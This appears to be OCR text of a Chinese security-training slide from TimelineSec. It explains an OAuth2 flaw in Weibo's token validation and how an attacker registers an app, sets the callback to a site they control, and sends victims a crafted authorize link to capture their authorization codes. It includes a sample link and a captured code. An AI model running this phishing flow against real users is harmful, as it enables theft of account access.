 应用token校验机制不当
TIMELINESEC
1、首先在微博开发者平台建立
一个Web连接应用：
https://open.weibo.com/connect
，我已创建完毕
2、授权回调页设置跳转域名，我随便设置
为了百度，实际攻击中，我们会设置为自
己的站点用于接收code。
构造链接：
https://api.weibo.com/oauth2/authorize?clie
nt_id=****&response_type=code&redirect_
uri=https://www.baidu.com
发给受害者，受害者在登录微博的情况下
，点击登陆后，攻击者会获取code值
OAuth2.0 授权设置
控制台
授权回调页： https://www.baidu.com/
应用信息
取消授权回调页： https://www.baidu.com/
基本信息
安全设置
高级信息
baidu.com/?state=30&code=61245624df682ffb0c8422f0647a2a22
123 地图 直播 视频 贴吧 学术 更多 北京
Bai du 百度